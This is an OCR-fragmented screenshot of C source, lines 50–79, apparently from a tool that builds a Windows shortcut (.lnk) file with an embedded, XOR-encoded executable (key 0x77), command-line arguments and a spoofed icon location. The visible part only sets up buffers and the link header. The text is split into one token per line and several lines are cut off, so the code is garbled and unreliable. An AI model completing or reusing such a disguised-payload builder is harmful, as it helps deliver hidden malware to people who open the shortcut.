
50
WORD 
wIconLocationLength
=
0
;
51
wchar_t 
wszIconLocation
&
#91;512];
52
BYTE 
bExeDataBuffer
&
#91;1024];
53
DWORD 
dwBytesRead
=
0
;
54
DWORD 
dwEndOfLinkPosition
=
0
;
55
DWORD 
dwCommandLineArgsStartPosition
=
0
;
56
wchar_t
*
pCmdLinePtr
=
NULL
;
57
wchar_t 
wszOverwriteSkipBytesValue
&
#91;16];
58
wchar_t 
wszOverwriteSearchLnkFileSizeValue
&
#91;16];
59
BYTE 
bXorEncryptValue
=
0
;
60
DWORD 
dwTotalFileSize
=
0
;
61
62
/
/
set
xor 
encrypt 
value
63
bXorEncryptValue
=
0x77
;
64
65
/
/
create 
link 
file
66
hLinkFile
=
CreateFile
(
pOutputLinkPath
,
GENERIC_WRI
67
if
(
hLinkFile
==
INVALID_HANDLE_VALUE
)
68
{
69
printf
(
"Failed to create output file\n"
)
;
70
return
1
;
71
}
72
73
/
/
initialise 
link 
header
74
memset
(
(
void
*
)
&
amp
;
ShellLinkHeader
,
0
,
sizeof
(
Shell
75
ShellLinkHeader
.
dwHeaderSize
=
sizeof
(
ShellLinkHead
76
CLSIDFromString
(
L
"{00021401-0000-0000-C000-00000000
77
ShellLinkHeader
.
dwLinkFlags
=
HasArguments
|
HasExp
78
ShellLinkHeader
.
dwFileAttributes
=
0
;
79
ShellLinkHeader
.
CreationTime
.
dwHighDateTime
=
0
;